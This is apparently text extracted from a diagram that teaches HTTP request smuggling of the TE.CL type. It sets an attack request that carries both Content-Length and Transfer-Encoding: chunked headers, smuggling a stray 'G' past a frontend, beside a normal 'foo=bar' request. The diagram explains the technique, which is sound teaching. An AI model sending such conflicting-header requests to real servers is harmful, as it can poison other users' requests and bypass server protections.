 Attack Request
burp
frontend (TE)
backend (CL)
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar